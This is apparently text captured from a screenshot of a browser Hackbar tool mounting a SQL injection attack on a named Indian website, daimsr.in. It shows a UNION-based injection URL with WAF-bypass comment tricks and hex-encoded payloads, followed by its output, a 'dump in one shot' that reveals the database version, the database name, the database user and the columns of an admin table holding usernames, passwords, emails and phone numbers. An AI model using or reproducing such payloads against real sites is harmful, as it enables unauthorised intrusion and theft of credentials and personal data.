 Cyberfox
DAIMSR
::News::
https://www.daimsr.in/slider-post.php?id=-19 Union Select 1,2,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
https://www.daimsr.in/slider-post.php?id=-19 Union Select 1,2,concat/*!(unhex(hex(concat
/*!(0x3c2f6469763e3c2f696d673e3c2f613e3c2f703e3c2f7469746c653e,0x223e,0x273e,0x3c62723e3c62723e,unhex(hex(concat
/*!(0x3c63656e7465723e3c666f6e7420636f6c6f723d7265642073697a653d343e3c623e3a3a20416c69204b68616e2028416b446b292044756d7020496e204f6e652053686f74205175657279203c666f6e7420636f6c6f7
23d626c75653e28574146204279706173736564203a2d20207620312e30293c2f666f6e743e203c2f666f6e743e3c2f63656e7465723e3c2f623e))),0x3c62723e3c62723e,0x3c666f6e7420636f6c6f723d626c75653e4d7953
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replac
Replace
">'>
:: Ali Khan (AkDk) Dump In One Shot Query (WAF Bypassed :- v 1.0)
MySQL Version :: 5.7.43~ MySQL Community Server (GPL)
Primary Database :: daimsrin_daimsrdb
Database User :: daimsrin_daimsruser@localhost
01. daimsr_admin :: Database :: (daimsrin_daimsrdb)
001. pr_id
002. daimsr_user
003. daimsr_pass
004. proFirstname
005. proLastname
006. proEmail
007. proMobile
008. Role
009. updateDate
U: 0.00 Mbit/s
D: 0.00 Mbit/s
ENG
10:23 PM
7/22/2023